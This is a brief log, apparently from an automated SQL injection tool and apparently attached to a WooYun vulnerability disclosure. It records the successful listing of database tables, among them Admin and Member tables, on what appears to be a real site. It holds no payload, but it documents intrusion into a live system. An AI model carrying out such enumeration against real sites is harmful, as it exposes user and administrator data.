 [18:06:44] [WARNING] the SQL query provided does not return any output
[18:06:45] [WARNING] the SQL query provided does not return any output
[18:06:45] [WARNING] the SQL query provided does not return any output
[18:06:46] [WARNING] the SQL query provided does not return any output
[18:06:46] [WARNING] the SQL query provided does not return any output
[18:06:47] [WARNING] the SQL query provided does not return any output
[18:06:47] [WARNING] the SQL query provided does not return any output
[18:06:51] [INFO] the SQL query used returns 15 entries
[18:06:54] [INFO] retrieved: "dbo.dtproperties"
[18:06:54] [INFO] retrieved: "dbo.sysconstraints"
[18:06:55] [INFO] retrieved: "dbo.syssegments"
[18:06:56] [INFO] retrieved: "gew-tw.Admin"
[18:06:59] [INFO] retrieved: "gew-tw.Admin_Group"
[18:07:00] [INFO] retrieved: "gew-tw.Admin_Page"
[18:07:01] [INFO] retrieved: "gew-tw.customer_service"
[18:07:02] [INFO] retrieved: "gew-tw.customer_service_group"
[18:07:02] [INFO] retrieved: "gew-tw.Download"
[18:07:03] [INFO] retrieved: "gew-tw.Download_Group"
[18:07:04] [INFO] retrieved: "gew-tw.Member"
[18:07:04] [INFO] retrieved: "gew-tw.pangolin_test_table"
[18:07:05] [INFO] retrieved: "gew-tw.Web_Setting"
[18:07:06] [INFO] retrieved: "gew-tw.Web_setting_original"
[18:07:07] [INFO] retrieved: "gew-tw.ZipCode"
[18:07:07] [WARNING] the SQL query provided does not return any output
[18:07:07] [WARNING] the SQL query provided does not return any output
www.wooyun.org